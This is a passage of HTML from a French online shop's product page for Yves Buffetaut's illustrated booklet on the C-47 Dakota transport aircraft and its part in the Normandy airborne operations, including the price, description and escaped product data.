							data-image-medium-src="https://www.paratrooper.fr/24201-medium_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/24201-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
								 src="https://www.paratrooper.fr/24201-small_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"  alt="Le C-47 Dakota, le matériel de la Libération"
							title="Le C-47 Dakota, le matériel de la Libération"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/24202-medium_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/24202-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
								 src="https://www.paratrooper.fr/24202-small_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"  alt="Le C-47 Dakota, le matériel de la Libération"
							title="Le C-47 Dakota, le matériel de la Libération"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/24203-medium_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/24203-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
								 src="https://www.paratrooper.fr/24203-small_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"  alt="Le C-47 Dakota, le matériel de la Libération"
							title="Le C-47 Dakota, le matériel de la Libération"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/24204-medium_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/24204-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
								 src="https://www.paratrooper.fr/24204-small_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"  alt="Le C-47 Dakota, le matériel de la Libération"
							title="Le C-47 Dakota, le matériel de la Libération"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/24205-medium_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/24205-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}"
								 src="https://www.paratrooper.fr/24205-small_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"  alt="Le C-47 Dakota, le matériel de la Libération"
							title="Le C-47 Dakota, le matériel de la Libération"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
					</div>
	
	

	</div>				
			
		

		<div class="product-summary">
			
				
			

			
				
					<h1>Le C-47 Dakota, le matériel de la Libération</h1>
				
			

							
					
	
							
	<div class="product-price js-product-prices">
		<div class="prices oswald  ">
			
							

			<div class="current-price">
				

					<span class='current-price-value price' content="8">
																			8,00 €
											</span>
				


									TTC
								
				
			</div>
		</div>

		
		
					

		
					

		
					

		
					

		
	</div>
				
			
			
				<section class="product-discounts js-product-discounts">
  </section>
			

			
				<div class="product-short-description">
					<p>Livret Le C-47 Dakota, Le matériel de la Libération de Yves Buffetaut.</p>
<p>Couverture souple, 48 pages illustrées en couleur avec de nombreuse photos d'époque.</p>
				</div>
			

			
			
				<div class="js-product-actions">
					<form action="https://www.paratrooper.fr/fr/panier" method="post" id="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="53c611de33e522a8877b9c9b47c0129e">
						<input type="hidden" name="id_product" value="5370" id="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

						
							<div class="product-variants js-product-variants">
  </div>
						

						
													

						
							

		<div class="product-add-to-cart js-product-add-to-cart">
	<div class="add">
					
				<div class="quantity-button mb-1">
										
					

											<button class="btn btn-sold add-to-cart" data-button-action="add-to-cart" type="submit" disabled>Rupture de stock</button>
									</div>

				
			

			
				<span id="product-availability" class="js-product-availability"></span>
							

			
				<p class="product-minimal-quantity js-product-minimal-quantity">
									</p>
			
			</div>
</div>						

													
								<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Flibrairie%2F5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" class="text-hide" title="Partager" target="_blank" rel="noopener noreferrer">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Le+C-47+Dakota%2C+le+mat%C3%A9riel+de+la+Lib%C3%A9ration https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Flibrairie%2F5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" class="text-hide" title="Tweet" target="_blank" rel="noopener noreferrer">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.paratrooper.fr%2F24201%2Fle-c-47-dakota-le-materiel-de-la-liberation.jpg&amp;url=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Flibrairie%2F5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" class="text-hide" title="Pinterest" target="_blank" rel="noopener noreferrer">Pinterest</a></li>
              </ul>
    </div>
  
<div class="card">
    <div class="js-mailalert text-center" data-url="//www.paratrooper.fr/fr/module/ps_emailalerts/actions?process=add">
                    <input class="form-control" type="email" placeholder="votre@email.com"/>
                                               
                <button
            data-product="5370"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1 w-100"
            rel="nofollow">
            Prévenez-moi lorsque le produit est disponible
            <i class="fas fa-bell"></i>
        </button>
        <div class="js-mailalert-alerts"></div>
    </div>
</div>
<input type="hidden" id="emarketing_product_id" value="5370"/><input type="hidden" id="emarketing_product_name" value="Le C-47 Dakota, le matériel de la Libération"/><input type="hidden" id="emarketing_product_price" value="8"/><input type="hidden" id="emarketing_product_category" value="Librairie"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
							
						
												
					</form>
				</div>
			
		</div>
	</div>

	
		<div class="product-tabs accordion">
							<div class="title"><h2>Description</h2> <i class="fas fa-chevron-down"></i></div>
				<div class="content">
					<p>Le Douglas C-47 Skytrain, plus connu en France sous son appellation anglaise de Dakota, est l'avion le plus emblématique de débarquement, car il a non seulement largué les parachutistes des deux divisions aéroportées (82nd et 101st Airborne Division) et d'une partie de la 6th Airborne britannique, mais a aussi apporté le ravitaillement des divisions, transporté du matériel, du sang, des blessés.</p>
<p>Ce livre raconte la genèse de l'avion et surtout son emploi opérationnel en Normandie. Il est illustré de nombreuses photographies d'époque peu connue et de profils de C-47, le front normand et ailleurs.</p>
				</div>
			
			<div class="title"><h2>Détails du produit</h2> <i class="fas fa-chevron-down"></i></div>
			<div class="content">
				
					<div class="js-product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:1,&quot;id_manufacturer&quot;:0,&quot;id_supplier&quot;:100,&quot;reference&quot;:&quot;C-47 Dakota&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:5,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:1,&quot;low_stock_threshold&quot;:0,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;8,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:0,&quot;text_fields&quot;:0,&quot;uploadable_files&quot;:0,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:0,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-02-24 10:35:17&quot;,&quot;date_upd&quot;:&quot;2025-12-02 15:19:21&quot;,&quot;pack_stock_type&quot;:3,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;le-c-47-dakota-le-materiel-de-la-liberation&quot;,&quot;name&quot;:&quot;Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration&quot;,&quot;description&quot;:&quot;&lt;p&gt;Le Douglas C-47 Skytrain, plus connu en France sous son appellation anglaise de Dakota, est l&#039;avion le plus embl\u00e9matique de d\u00e9barquement, car il a non seulement largu\u00e9 les parachutistes des deux divisions a\u00e9roport\u00e9es (82nd et 101st Airborne Division) et d&#039;une partie de la 6th Airborne britannique, mais a aussi apport\u00e9 le ravitaillement des divisions, transport\u00e9 du mat\u00e9riel, du sang, des bless\u00e9s.&lt;\/p&gt;\n&lt;p&gt;Ce livre raconte la gen\u00e8se de l&#039;avion et surtout son emploi op\u00e9rationnel en Normandie. Il est illustr\u00e9 de nombreuses photographies d&#039;\u00e9poque peu connue et de profils de C-47, le front normand et ailleurs.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Livret Le C-47 Dakota, Le mat\u00e9riel de la Lib\u00e9ration de Yves Buffetaut.&lt;\/p&gt;\n&lt;p&gt;Couverture souple, 48 pages illustr\u00e9es en couleur avec de nombreuse photos d&#039;\u00e9poque.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5370,&quot;id_product&quot;:5370,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;librairie&quot;,&quot;category_name&quot;:&quot;Librairie&quot;,&quot;link&quot;:&quot;https:\/\/www.paratrooper.fr\/fr\/librairie\/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html&quot;,&quot;manufacturer_name&quot;:null,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:7.582938,&quot;price_without_reduction&quot;:8,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5.5,&quot;tax_name&quot;:&quot;TVA FR 5.5%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:1,&quot;id_image&quot;:24201,&quot;legend&quot;:&quot;Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:24202,&quot;legend&quot;:&quot;Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration&quot;,&quot;position&quot;:2,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24202-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:24203,&quot;legend&quot;:&quot;Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration&quot;,&quot;position&quot;:3,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24203-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:24204,&quot;legend&quot;:&quot;Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration&quot;,&quot;position&quot;:4,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24204-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:24205,&quot;legend&quot;:&quot;Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration&quot;,&quot;position&quot;:5,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24